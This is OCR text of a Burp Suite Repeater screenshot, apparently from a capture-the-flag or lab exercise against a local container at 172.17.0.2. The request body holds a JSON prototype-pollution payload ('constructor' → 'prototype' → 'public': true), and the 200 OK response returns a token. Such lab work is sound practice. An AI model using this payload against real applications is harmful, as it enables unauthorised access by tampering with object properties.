 Applications Places burpsuite Nov 8 16:11
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × +
Send Cancel < > Target: http://172.17.0.2 HTTP/1 ?
Request
Pretty Raw Hex \n
5 content-type: application/json
6 Accept: */*
7 Origin: http://172.17.0.2
8 Referer: http://172.17.0.2/make
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: user_id=106511890df6e4755bbf8015e568e30e
12 Connection: close
13
14 {
"content":"ayn",
"public":true,
"constructor":{
"prototype":{
"public":true
}
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 set-cookie: user_id=106511890df6e4755bbf8015e568e30e; Path=/
3 Date: Wed, 08 Nov 2023 10:36:37 GMT
4 Connection: close
5 Content-Length: 32
6
7 015d7de79ebec8c55a7e54aa16976622
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 4
Done 189 bytes | 2 millis